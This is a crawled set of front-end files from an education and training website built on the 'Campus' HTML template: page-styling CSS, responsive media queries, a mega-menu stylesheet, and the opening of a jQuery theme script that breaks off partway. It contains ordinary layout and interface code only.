  height: 165px;
  max-height: 165px;
  padding: 15px;
}
.contact-us-page .contact-us-form form input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
  width: 155px;
  color: #fff;
  border-radius: 3px;
  line-height: 45px;
  font-size: 14px;
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
}
.contact-us-page .contactUs-address {
  padding-left: 38px;
}
.contact-us-page .contactUs-address>p {
  margin:-7px 0 30px 0;
}
.contact-us-page .contactUs-address .single-address .icon {
  width: 65px;
  height: 65px;
  line-height: 63px;
  border-radius: 50%;
  border: 1px solid #e5e5e5;
  text-align: center;
  margin-top: 7px;
  font-size: 30px;
}
.contact-us-page .contactUs-address .single-address h6 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 5px;
}
.contact-us-page .contactUs-address .single-address span {
  color: #7b7b7b;
  line-height: 28px;
}
.contact-us-page .contactUs-address .single-address {
  margin-bottom: 30px;
}
.contact-us-page .contactUs-address .single-address .text {
  padding-left: 26px;
  margin-top: 10px;
}
/*-------------------- Popular Faq ---------------------*/
.popular-faq .faq-panel {
  margin-top: 70px;
}
.popular-faq .faq-panel .panel-heading {
  padding: 0;
  border-radius: 0;
  border:none;
}
.popular-faq .faq-panel .panel-heading h6 a {
  font-size: 18px;
  font-weight: 500;
  color:#222222;
  padding: 18px 10px 17px 45px;
  display: block;
  position: relative;
}
.popular-faq .faq-panel .panel-group .panel {
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
  border:none;
}
.popular-faq .faq-panel .panel-group .panel-body {
  border:none;
  padding: 0 35px 20px 45px;
}
.popular-faq .faq-panel .panel-group .panel-body p {
  line-height: 24px;
}
.popular-faq .faq-panel .panel-group .panel-heading a:before {
  content: '+';
  font-weight: 300;
  font-size: 18px;
  color: #dfdfdf;
  width: 30px;
  height: 30px;
  border: 2px solid #e9e9e9;
  border-radius: 50%;
  line-height: 26px;
  text-align: center;
  position: absolute;
  left:0;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
  font-weight: normal;
}
.popular-faq .faq-panel .panel-group .panel-heading.active-panel a:before {
  content: '-';
  color:#fff;
}
.faq-form {
  background: #f6f6f6;
  padding: 75px 0 100px 0;
  margin-top: 70px;
  border-top: 1px solid #e7e7e7;
}
.faq-form h2 {
  text-align: center;
  margin-bottom: 50px;
  color: #222222;
}
.faq-form form input[type="text"],
.faq-form form input[type="email"],
.faq-form form textarea {
  width: 100%;
  max-width: 100%;
  background: #fff;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  margin-bottom: 15px;
}
.faq-form form input[type="text"],
.faq-form form input[type="email"] {
  height: 60px;
  padding: 0 20px;
}
.faq-form form textarea {
  height: 165px;
  padding: 20px;
}
.faq-form form input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
  display: block;
  margin: 0 auto;
  width: 190px;
  line-height: 50px;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
  border: none;
}
/* ---------------------------- Theme Error Page  ------------------------*/
.error-page {
  text-align: center;
  margin-bottom: 150px;
}
.error-page h2 {
  font-size: 150px;
  font-weight: 900;
  color: #2e2e2e;
}
.error-page h3 {
  font-family: 'Lato', sans-serif;
  font-weight: 300;
  font-size: 50px;
  margin-bottom: 25px;
}
.error-page p {
  font-size: 16px;
  margin-bottom: 41px;
}
.error-page a {
  line-height: 55px;
  width:128px;
  color:#fff;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 3px;
  text-align: center;
}
.error-page span.or {
  font-size: 18px;
  color:#2f2f2f;
  margin:0 16px;
}
.error-page form {
  height:55px;
  width:380px;
  position: relative;
  display: inline-block;
}
.error-page form input {
  padding: 0 58px 0 20px;
  border:1px solid #f0f0f0;
  height: 100%;
  width: 100%;
}
.error-page form button {
  position: absolute;
  top:0;
  right: 0;
  bottom: 0;
  width: 55px;
  border-left: 1px solid #f0f0f0;
  background: transparent;
  font-size: 20px;
  color: #a3a3a3;
}
/*---------------------------- Shop Page ---------------------------*/
.shop-page .shop-sidebar .shop-sidebar-list ul {
  border: 1px solid #eeeeee;
  border-radius: 4px;
}
.shop-page .shop-sidebar .shop-sidebar-list ul li a {
  font-family: 'Lato', sans-serif;
  line-height: 50px;
  padding: 0 30px 0 20px;
  border-bottom: 1px solid #eeeeee;
  color: rgba(0,0,0,0.8);
  display: block;
  position: relative;
}
.shop-page .shop-sidebar .shop-sidebar-list ul li a i {
  position: absolute;
  top:0;
  line-height: 49px;
  right: 25px;
  opacity: 0.3;
}
.shop-page .shop-sidebar .shop-sidebar-list ul li:last-child a {border: none;}
.course-sidebar.shop-sidebar .course-price-filter .price-ranger {border: none;}
.course-sidebar.shop-sidebar .course-filter,
.shop-page .shop-sidebar .sidebar-popular-product {margin: 60px 0 0 0;}
.shop-page .shop-sidebar .single-popular-product {
  padding: 18px 0;
}
.shop-page .shop-sidebar .single-popular-product img {
  width: 80px;
  border-radius: 3px;
}
.shop-page .shop-sidebar .single-popular-product .product {
  width: calc(100% - 80px);
  padding-left: 20px;
}
.shop-page .shop-sidebar .single-popular-product .product:last-child {border: none;}
.shop-page .shop-sidebar .single-popular-product .product h6 a {
  font-weight: 500;
  color: #282828;
  display: block;
}
.shop-page .shop-sidebar .single-popular-product .product strong {
  display: block;
  margin: 2px 0 0 0;
}
.shop-page .shop-sidebar .single-popular-product .product ul li {
  display: inline-block;
  color: #f9a109;
  font-size: 15px;
  margin-right: 3px;
}
.shop-page .shop-sidebar .product-tag {margin-top: 50px;}
.shop-page .shop-sidebar .product-tag ul {margin: 0 -6px}
.shop-page .shop-sidebar .product-tag ul li {padding: 0 6px 10px 6px;}
.shop-page .shop-sidebar .product-tag ul li a {
  line-height: 33px;
  border: 1px solid #eaeaea;
  border-radius: 3px;
  color: #929292;
  padding: 0 15px;
  font-size: 14px;
}
.shop-page .shop-sidebar .product-tag ul li a:hover {color: #fff;}
.shop-page .all-product-wrapper .single-item img {
  width: 100%;
  border-radius: 3px;
}
.shop-page .all-product-wrapper .single-item h5 a {
  font-weight: 500;
  display: block;
  color: #282828;
  margin: 18px 0 10px 0;
}
.shop-page .all-product-wrapper .single-item strong {
  font-size: 18px;
  color: rgba(0,0,0,0.4);
}
.shop-page .all-product-wrapper .single-item ul li {
  display: inline-block;
  color: #f9a109;
  font-size: 15px;
  margin-left: 3px;
}
.shop-page .all-product-wrapper .single-item {margin-bottom: 40px;}
.shop-page .all-product-wrapper .single-item a.cart {
  font-weight: 500;
  font-size: 14px;
  color: #c1c0c0;
  display: block;
  border: 1px solid #f6f6f6;
  border-radius: 3px;
  text-align: center;
  line-height: 45px;
  text-transform: uppercase;
  margin-top: 20px;
}
.shop-page .all-product-wrapper .single-item a.cart:hover {color: #fff;}
.shop-page {padding-bottom: 160px;}
.shop-details .single-product-details .image ul li {
  display: inline-block;
  width: 50px;
  height: 50px;
  overflow: hidden;
  margin: 13px 9px 0 0;
  cursor: pointer;
}
.shop-details .single-product-details .info {
  position: relative;
}
.shop-details .single-product-details .info ul.rating li {
  display: inline-block;
  color: #adadad;
  position: relative;
  margin:10px 3px 0 0;
}
.shop-details .single-product-details .info ul.rating li .fa {
  color: #f9a109;
  font-size: 15px;
}
.shop-details .single-product-details .info ul.rating li:nth-child(6) {margin-left: 10px;}
.shop-details .single-product-details .info ul.rating li:last-child {
  margin-left: 22px;
}
.shop-details .single-product-details .info ul.rating li:last-child:before {
  content: '';
  width: 1px;
  height:13px;
  position: absolute;
  top:5px;
  left:-16px;
  background: #adadad;;
}
.shop-details .single-product-details .info p {
  margin: 15px 0 25px 0;
}
.shop-details .single-product-details .info h6 {
  font-weight: 600;
  margin-bottom: 22px;
}
.shop-details .single-product-details .info input {
  width: 70px;
  height: 36px;
  border: 1px solid #eae8e8;
  border-radius: 4px;
  padding: 0 0 0 20px;
}
.shop-details .single-product-details .info .color-show {padding-left: 35px;}
.shop-details .single-product-details .info .color-show ul li {
  display: inline-block;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  margin: 0 4px 0 0;
  cursor: pointer;
}
.shop-details .single-product-details .info a {
  line-height: 43px;
  border: 1px solid #e2e2e2;
  border-radius: 4px;
  text-align: center;
  text-transform: uppercase;
  color: #7b7b7b;
  font-size: 14px;
  font-weight: 500;
  margin: 25px 10px 0 0;
}
.shop-details .single-product-details .info a.add-cart {width: 145px;}
.shop-details .single-product-details .info a.wishlist {width: 185px;}
.shop-details .single-product-details .info a:hover {color: #fff;}
.shop-details .single-product-details .info h3 {
  font-size: 24px;
  font-weight: 500;
}
.shop-details .single-product-details .info strong {
  font-family: 'Montserrat', sans-serif;
  font-size: 24px;
  color: #282828;
  font-weight: 500;
  position: absolute;
  top:0;
  right: 0;
}
.shop-details .review-tab {margin:55px 0 55px 0;}
.shop-details .review-tab .nav-tabs {border: none;}
.shop-details .review-tab .nav-tabs li a {
  font-weight: 500;
  background: #f8f8f8;
  color: #282828;
  margin-right: 10px;
  border: 1px solid #ececec;
  border-bottom: none;
  padding: 15px 25px;
}
.shop-details .review-tab .nav-tabs > li.active > a,
.shop-details .review-tab .nav-tabs > li.active > a:hover,
.shop-details .review-tab .nav-tabs > li.active > a:focus {
  background: #fff;
  border-top: 2px solid #ff7417;
  border-radius: 0;
  font-weight: 500;
}
.shop-details .review-tab .tab-pane {
  padding: 35px 30px 40px 30px;
  border: 1px solid #ececec;
  border-radius: 0 0 4px 4px;
}
.shop-details .related-product>h5 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 38px;
}
.related-product-slider .item {margin: 0 15px;}
.related-product-slider.owl-theme .owl-nav [class*=owl-] {
  font-family: 'font-awesome';
  background: transparent;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 28px;
  padding: 0;
  color: rgba(0,0,0,0.3);
  font-size: 22px;
  margin: 0 5px;
  border: 1px solid #e7e7e7;
  border-radius: 3px;
}
.related-product-slider.owl-theme .owl-nav {
  position: absolute;
  margin: 0;
  top:-60px;
  right: 15px;
}
.event_detail,.wpb_wrapper{
  text-align: justify;
}
.event_detail,.wpb_wrapper ul{
  padding-left: 25px;
}
.event_detail ul{
  padding-left: 25px;
}
.event_detail ul li{
  list-style-type:disc;
}
.event-details .details-wrapper .event_detail ul li span {
  display:block;
  position:relative;
  padding-left: 0;
  margin-bottom: 0;
}

.simple-marquee-container *{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-o-box-sizing:border-box;
	box-sizing:border-box;
	font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.simple-marquee-container {
	width: 100%;
	background: black;
	display: inline-block;
	overflow: hidden;
	box-sizing: border-box;
	height: 45px;
	position: relative;
	cursor: pointer;
}

.simple-marquee-container .marquee-sibling {
	padding: 0;
	background: rgb(54, 214, 76);
	width: 20%;
	height: 45px;
	line-height: 42px;
	font-size: 14px;
	font-weight: normal;
	color: #ffffff;
	text-align: center;
	float: left;
	left: 0;
	z-index: 2000;
}

.simple-marquee-container .marquee, .simple-marquee-container *[class^="marquee"] {
	display: inline-block;
	white-space: nowrap;
	position:absolute;
}

.simple-marquee-container .marquee{
  margin-left: 25%;
}

.simple-marquee-container .marquee-content-items{
  display: inline-block;
  padding: 5px;
  margin: 0;
  height: 45px;
  position: relative;
}

.simple-marquee-container .marquee-content-items li{
  display: inline-block;
  line-height: 35px;
  color: #fff;
}

.simple-marquee-container .marquee-content-items li:after{
	content: "|";
	margin: 0 1em;
}

.online-courses-card{
  margin: 0 3px;
  border: 1px solid #ccc !important;
}
.online-courses-card .text{
  padding: 0 !important;
}

.online-courses-card .course-body{
  padding: 15px;
}

.online-courses-card .title{
  padding: 15px;
  height: 140px;
  overflow: hidden;
  font-size:18px;
  background: #36d64c;
}
.online-courses-card .title a{
  color:#fff !important;
}

.border-0{
    border: none !important;
}

.in-house-form-group{
    display: flex;
}
.in-house-form-group div{
    width: 98%;
    display: block;
    margin-right: 2%;
    margin-bottom: 15px;
}
.in-house-form-group div:last-child{
    margin-right: 0;
}
.no-bg-no-margin{
    background: transparent;
    margin: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.alphapartnerstrainings.com/css/responsive.css
body_size: 2005
content:
/* Responsive CSS Document */

/* 
    Created on   : 01/09/2017.
    Theme Name   : Campus.
    Description  : Campus - Education, Course, e-Learning and Events HTML Template
    Version      : 1.0.
    Author       : @Unifytheme.
    Designed By  : @Unifytheme.
    Developed By : @Unifytheme.
   
*/

@media (min-width: 992px) {
    .container {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
}
@media (max-width: 1199px) {
  .registration-banner .text-wrapper ul li {width: 33.3333333%;}
  .course-list .popular-course .single-course .text,.course-list .popular-course .single-course .image-box {width: 100%;}
  .course-list .popular-course .single-course .text {border-left: 1px solid #e9e9e9;border-top: none;}
  .course-details .course-sidebar {padding-left: 0;}
  .about-text .row {margin: 0 -15px;}
  .about-text .row [class*="col-"] {padding: 0 15px;}
  .shop-details .single-product-details .info {margin-top: 60px;}
  .contact-us-page .contactUs-address {padding-left: 0;}
}
/*(max-width: 1199px)*/

@media (min-width: 992px) and (max-width: 1199px) {
  header.menu-style-one .header-wrapper .logo {padding-left: 10px;}
  .find-course form .action-button i {margin-left: 2px;}
  .registration-banner .opacity:before {top:-139px;}
  footer .bottom-footer ul li {padding-left: 24px;}
  .our-course-styleTwo .single-course .image .opacity p {width: 80%;}
  header.menu-style-two.fixed .logo {width: 12%;}
  .course-details .details-wrapper .course-info [class*="col-"] div {padding-left: 75px;}
  .course-details .details-wrapper .course-info [class*="col-"] div>i {left:20px;}
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) {width: 61%;}
  .about-text .wrapper {padding: 0 100px;}
  .our-event .single-event .text p {margin-bottom: 9px;}
  .our-event.event-list .single-event .text {padding: 20px 10px 5px 20px;}
  .theme-sidebar .sidebar-recent-news li .post h6 a {font-size: 16px;}
  .our-event .single-event .text {padding-left: 15px;padding-right: 15px;}
}

/*(min-width: 992px) and (max-width: 1199px)*/

@media (max-width: 991px) {
  #mega-menu-wrapper {float: none;}
  header.menu-style-one .header-wrapper .logo {
    position: absolute;
    z-index: 999;
    padding: 6px 0 0 15px;
    top:0;
    left:0;
    height: 63px;
  }
  header.menu-style-one .header-wrapper .logo:before {height: 63px;}
  .menu-style-one #mega-menu-wrapper .nav>li.login button {
    margin: 0;
    width: 100%;
    text-align: center;
    line-height: 46px;
    height: 50px;
    padding: 0;
  }
  .menu-style-one #mega-menu-wrapper .nav>li.login button:before {display: none;}
  .menu-style-one #mega-menu-wrapper .nav>li.login {padding: 0 15px 5px 15px;}
  .find-course-block .single-block {width: 50%;}
  .registration-banner .registration-form {padding: 0;}
  .registration-banner .registration-form form:before {-webkit-transform: rotate(-5deg);transform: rotate(-5deg); top:-70px;}
  .registration-banner .opacity:before {-webkit-transform: rotate(-5deg);transform: rotate(-5deg); top:-152px;left: -17px;}
  .registration-banner .text-wrapper {padding: 0 0 50px 0;}
  .our-pricing-plan .single-plan-table {width: 50%;}
  .our-pricing-plan .single-plan-table:nth-child(2):before {display: none;}
  .testimonial-styleOne #testimonial-carousel-one {width: 100%;}
  footer .bottom-footer p, footer .bottom-footer ul{float: none;text-align: center;}
  footer .bottom-footer ul li {float: none;display: inline-block;padding: 0 8px 15px 8px;}
  .theme-counter:before,.theme-counter:after {opacity: 0.1;}
  header.menu-style-two .top-header ul.left-content {padding-left: 0;}
  .menu-style-two .header-widget {position: absolute;top:0;right: 70px;z-index: 99;}
  header.menu-style-two button.search,header.menu-style-two .cart-button {line-height: 63px;}
  header.menu-style-two #mega-menu-wrapper .nav>li>a,
  header.menu-style-two #mega-menu-wrapper .nav li.dropdown-holder .icon {line-height: 45px;}
  .testimonial-styletwo .wrapper {padding: 0 0 80px 0;}
  .amazing-feature .single-box {width: 100%;padding-left: 15px;padding-right: 15px;}
  header.menu-style-two .logo {top:0;}
  header.menu-style-two.fixed .logo {width: auto;}
  .course-sidebar,.theme-sidebar {margin-top: 80px;}
  .our-instructor-profile .title h4,.contact-us-page .contactUs-address {margin-top: 60px;}
} 
/*(max-width: 991px)*/

@media (min-width: 768px) and (max-width: 991px) {
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) {width: 66%;}
  .about-text .wrapper {padding: 0;}
  .our-event.event-list .single-event .text {padding-top: 22px;}
  .event-details .details-wrapper .title ul li p {font-size: 15px;}
  #theme-main-banner h1 {font-size: 45px;}
}

/*(min-width: 768px) and (max-width: 991px)*/
@media (max-width: 767px) {
  .theme-modal-box .modal-dialog {width: 96%;margin: 0 2%;}
  .find-course form .action-button {width: 190px;display: block;margin: 0 auto;}
  .find-course-block .single-block {padding-left: 15px;padding-right: 15px;}
  .theme-title p br {display: none;}
  .our-pricing-plan .single-plan-table:before {width: 100%;height: 1px;bottom: 0;display: block !important;}
  .testimonial-styleOne .carousel-control.left {left:5px;}
  .testimonial-styleOne .carousel-control.right {right:5px;}
  header.menu-style-two .top-header ul.left-content,
  header.menu-style-two .top-header button {float: none;text-align: center;}
  header.menu-style-two .top-header ul.left-content>li {border: 1px solid #f1f1f1;margin-bottom: 10px;}
  header.menu-style-two .top-header button.login {margin: 15px auto;}
  header.menu-style-two .top-header ul li .form-control,header.menu-style-two .top-header ul li {line-height: 40px;}
  .our-course-styleTwo .single-course .image .opacity p {width: 100%;}
  header.menu-style-one {top:30px;}
  .course-details .details-wrapper .course-info [class*="col-"] div {padding-left: 60px;}
  .course-details .details-wrapper .course-info [class*="col-"] div i {left:10px;}
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) {width: 100%;padding-bottom: 30px;}
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) {width: 100%;}
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) {width: 55%;}
  .about-text .wrapper {padding: 0 50px;}
  .about-text .m-fix {margin-top: 80px;}
  .our-instructor-profile .instructor-achivement li,
  .event-details .details-wrapper .title ul li {width: 50%;}
  .our-instructor-profile .instructor-achivement li:before {display: none;}
  .our-event.event-list .single-event .image-box {width: 100%;border-radius: 3px 3px 0 0;}
  .our-event.event-list .single-event .text {width: 100%;border-left: 1px solid #e9e9e9;border-top: none;padding-left: 20px;}
  .event-details .details-wrapper .title ul li {margin-bottom: 10px;}
  .our-blog.blog-details .single-blog .mark-text h5 {margin-top: 20px;}
  .our-blog.blog-details .single-blog .author-text .name {margin-bottom: 10px;}
  #theme-main-banner .camera_prev, #theme-main-banner .camera_next {display: none;}
}
/*(max-width: 767px)*/

@media (max-width: 650px) {
    #success, #error {
        width: 86%;
        height: auto;
        top: calc(50% - 50px);
        left: 7%;
        padding: 30px 10px;
    }
    .our-course-styleTwo .col-xs-6,.event-details .details-wrapper .counter-wrapper {width: 100%;}
    .inner-banner .opacity {padding-top: 180px;}
}

@media (max-width: 600px) {
  .find-course-block .single-block,.registration-banner .text-wrapper ul li,.amazing-feature .col-xs-6,
  .popular-course .col-xs-6,.course-details .details-wrapper .course-info [class*="col-"] {width: 100%;}
  .registration-banner .text-wrapper h2 br {display: none;}
  .registration-banner .text-wrapper h2 {font-size: 40px;line-height: 55px;}
  .registration-banner .text-wrapper ul li .single-box {margin: 0 auto;}
  .theme-title a {position: static;margin: 30px 0 20px 0;}
  header.menu-style-two .cart-button {padding-left: 0;}
  header.menu-style-two .cart-button:before {display: none;}
  .testimonial-styletwo #testimonial-carousel-two .main-wrapper {margin-right: 0;padding-top: 40px;}
  .testimonial-styletwo .carousel-indicators {text-align: center;width: 100%;position: static;}
  .testimonial-styletwo .carousel-indicators li {display: inline-block;margin: 0 2px 10px 2px;}
  .testimonial-styletwo #testimonial-carousel-two .main-wrapper h3:before {font-size: 32px;top: 22px;left: 10px;}
  .testimonial-styletwo #testimonial-carousel-two .main-wrapper h3 {padding-left: 50px;padding-right: 15px;}
  .testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name {padding-left: 30px;}
  .course-details .details-wrapper .course-info [class*="col-"] div {border: none;padding: 15px 5px 25px 60px;}
  .course-details .details-wrapper .course-info [class*="col-"] div>i {font-size: 35px;top:14px;}
  .course-details .details-wrapper .course-title h2 {font-size: 30px;line-height: 42px;}
  .course-details .details-wrapper .panel-group .panel .panel-body ul li span {width: 100%;}
  .course-details .details-wrapper .panel-group .panel .panel-body ul li {line-height: 40px;}
  .error-page form {display: block;width: 100%;margin-top: 20px;}
  #theme-main-banner h3 {font-size: 20px;}
  #theme-main-banner h1 {font-size: 38px;line-height: 50px;}
}

@media (max-width: 550px) {
  .theme-modal-box .modal-content .modal-body {padding: 20px 15px 20px 15px;}
  .theme-modal-box .modal-content .modal-body form .wrapper {padding: 0;}
  .registration-banner .opacity:before {width: 110%;}
  .our-pricing-plan .single-plan-table,.shop-page .all-product-wrapper .col-xs-6 {width: 100%;}
  header.menu-style-two .search-option form.dropdown-menu {right: -55px;}
  .teachers-course .owl-theme .owl-nav {top:0;}
  .our-blog.blog-details .comment-area .comment-title h4,.our-blog.blog-details .comment-area .comment-title ul {float: none;}
  .our-blog.blog-details .comment-area .comment-title ul li a {margin: 20px 8px 0 0;}
}
@media (max-width: 520px) {
    .our-course .course-style-filter ul {float: none;}
    .our-course .course-style-filter ul li {margin-bottom: 10px;}
    .event-details .details-wrapper .counter-wrapper .col-xs-3 {width: 50%;}
}
@media (max-width: 500px) {
  .course-list .popular-course .single-course .text .name span, .course-list .popular-course .single-course .text .name strong,
  .course-details .details-wrapper .curriculum-panel .panel-heading p {width: 100%;}
  .course-list .popular-course .single-course .text {padding-left: 10px;padding-right: 10px;}
  .course-details .details-wrapper .curriculum-panel .panel-heading p {margin-top: 10px;}
  .course-details .details-wrapper .curriculum-panel .panel-heading a,
  .course-details .details-wrapper .panel-group .panel .panel-body {padding-left: 60px;}
}

@media (max-width: 480px) {
  .our-portfolio .col-xs-6 {width: 100%;}
  .our-blog.blog-details .comment-area .single-commnet h6,.our-blog.blog-details .comment-area .single-commnet span {float: none;}
}

@media (max-width: 450px) {
  .theme-modal-box .modal-content .modal-body>ul li {width: 50%;}
  .theme-modal-box .modal-content .modal-body>h3 {font-size: 20px;margin-bottom: 20px;}
  .theme-modal-box .modal-content .modal-body form h3 {padding: 15px 0;font-size: 20px;}
  .find-course .col-xs-6,.our-instructor .col-xs-6 {width: 100%;}
  .inner-banner .opacity h2 {font-size: 40px;}
  .about-text .wrapper {padding: 0;}
  .our-event .single-event .text,.theme-sidebar .sidebar-ticket-buy .ticket-box {padding-left: 15px;padding-right: 15px;}
  .our-blog.blog-details .comment-area .single-commnet .comment {width: 100%;padding: 20px 0 35px 0;}
  .our-blog.blog-details .comment-area .single-commnet .reply-comment .comment {width: 100%;padding-top: 20px;}
  .contact-us-page .contactUs-address .single-address .text {width: calc(100% - 65px);}
}
@media (max-width: 400px) {
  .registration-banner .registration-form form:before {height: 250px;}
  .theme-counter .opacity h3 {font-size: 30px;}
  .course-details .details-wrapper .curriculum-panel .clearfix>ul li {margin: 0 30px 0 0;}
  .course-details .details-wrapper .course-feedback .single-review .text ul,
  .event-details .details-wrapper .title ul li,.course-details .details-wrapper .curriculum-panel .clearfix>ul {width: 100%;}
}
@media (max-width: 380px) {
  header.menu-style-one .header-wrapper .logo {width: 70%;padding-top: 12px;}
  header.menu-style-one .header-wrapper .logo:before {width: 90px;}
  .theme-modal-box .modal-content .modal-body form ul li  {width: 100%;}
  .our-course-styleTwo .single-course:hover .image .opacity h5 {top:50px;}
  .theme-sidebar .sidebar-recent-news li .post h6 a {font-size: 16px;}
}


--- FILE ---
content_type: text/css
request_url: https://www.alphapartnerstrainings.com/vendor/bootstrap-mega-menu/css/menu.css
body_size: 556
content:
@import url('animate.css');

#navbar-collapse-1 {padding: 0;}
#mega-menu-wrapper {
  margin: 0;
  border: none;
  border-radius: 0;
  min-height: auto;
}
#mega-menu-wrapper li {position: relative;}
#mega-menu-wrapper .nav>li {
  float: left
}
#mega-menu-wrapper .nav>li>a {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
  background: transparent;
  padding: 0 17px;
  line-height: 80px;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu,
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .second-sub-menu {
  -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    -webkit-transition:all 0.4s ease-in-out;
  transition:all 0.4s ease-in-out;
  width: 210px;
  border-top: 2px solid #ff7417;
  opacity: 0;
  background: #fff;
  position: absolute;
  z-index: 9;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu {
  top:100%;
  left:0;
  -webkit-transform:scale(1,0);
          transform:scale(1,0);
  -webkit-transform-origin:100% 2%;
          transform-origin:100% 2%;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .second-sub-menu {
  top:0;
  left:120%;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu>li:hover .second-sub-menu {
  left:100%;
  opacity: 1;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half {width: 380px;}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li {width: 50%;float: left;}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu li a {
  font-weight: 500;
  font-size: 14px;
  color:rgba(0,0,0,0.75);
  line-height: 42px;
  font-weight: normal;
  border-bottom: 1px solid #ededed;
  text-transform: capitalize;
  display: block;
  position: relative;
  padding-left: 30px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu li:last-child>a {border: none;}
#mega-menu-wrapper .nav li.dropdown-holder .icon {
  position: absolute;
  right: 3px;
  top:0;
  line-height: 80px;
  color: #c0c0c0;
  font-size: 8px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .icon {display: none;}

/*------------------- Mobile version ------------------*/
@media (max-width: 991px) { /*---- Set Mobile breakpoint -----*/
  #mega-menu-wrapper .navbar-toggle {
    display: block;
    margin: 20px 15px 20px 0;
    padding: 0;
  }
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu li a {font-size: 13px;line-height: 38px;}
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .icon {
    display: block;
    line-height: 38px;
  }
  #mega-menu-wrapper .nav li.dropdown-holder .icon {
    width: 60px;
    top:0;
    line-height: 45px;
    text-align: center;
    cursor: pointer;
    border-left: 1px solid #ededed;
  }
  #mega-menu-wrapper .navbar-toggle .icon-bar {
    background: #36d64c;
    width: 26px;
    margin-top: 5px;
  }
  #mega-menu-wrapper .navbar-collapse {
    border: none;
    -webkit-box-shadow: none;
            box-shadow: none;
    background: #fff;
    padding: 0;
    max-height: 400px;
  }
  #mega-menu-wrapper .navbar-collapse.collapse {overflow-y:auto !important;}
  #mega-menu-wrapper .navbar-collapse.collapse {
    display: none!important;
  }
  #mega-menu-wrapper .collapse.in{
    display:block !important;
  }
  #mega-menu-wrapper .navbar-header {float: none;}
  #mega-menu-wrapper .nav>li {
    float: none;
    display: block;
  }
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu,
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .second-sub-menu,
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half {
    width: 100%;
    opacity: 1;
    display: none;
    position: static;
    -webkit-transform:none;
            transform:none;
    -webkit-transition:none;
    transition:none;
  }
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li {float: none;width: 100%;}
  #mega-menu-wrapper .nav>li>a {
    border-top: 1px solid #ededed;
    padding: 0 15px;
    line-height: 45px;
    font-weight: normal;
  }
  #mega-menu-wrapper .nav>li:last-child>a {border-bottom:none;}
}
@media (min-width: 992px) {
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half {
  -webkit-transform:translateX(-50%) scale(1,0);
          transform:translateX(-50%) scale(1,0);
}
  #mega-menu-wrapper .nav>li.dropdown-holder:hover .sub-menu {
    opacity: 1;
    -webkit-transform:scale(1);
            transform:scale(1);
  }
  #mega-menu-wrapper .nav>li.dropdown-holder:hover .sub-menu.width-half {
    -webkit-transform:translateX(-40%) scale(1);
            transform:translateX(-40%) scale(1);
  }
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li:nth-child(odd) {padding-right: 15px;}
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li:nth-child(even) {padding-left: 15px;}
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li:nth-child(even)>a {padding-left: 0;}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.alphapartnerstrainings.com/js/theme.js
body_size: 4336
content:
//  Theme Custom jquery file,

    // Created on   : 01/09/2017.
    // Theme Name   : Campus.
    // Description  : Campus - Education, Course, e-Learning and Events HTML Template
    // Version      : 1.0.
    // Author       : @Unifytheme.
    // Designed By  : @Unifytheme.
    // Developed By : @Unifytheme.




"use strict";

// Prealoder
 function prealoader () {
   if ($('#loader').length) {
     $('#loader').fadeOut(); // will first fade out the loading animation
     $('#loader-wrapper').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
     $('body').delay(350).css({'overflow':'visible'});
  };
 }


// placeholder remove
function removePlaceholder () {
  if ($("input,textarea").length) {
    $("input,textarea").each(
            function(){
                $(this).data('holder',$(this).attr('placeholder'));
                $(this).on('focusin', function() {
